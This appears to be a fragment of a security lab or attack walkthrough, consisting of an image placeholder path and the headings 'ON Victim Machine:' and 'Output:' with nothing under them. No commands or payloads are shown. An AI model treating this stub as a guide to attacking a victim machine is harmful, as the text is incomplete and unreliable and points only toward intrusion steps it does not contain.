
ON Victim Machine:

Output:


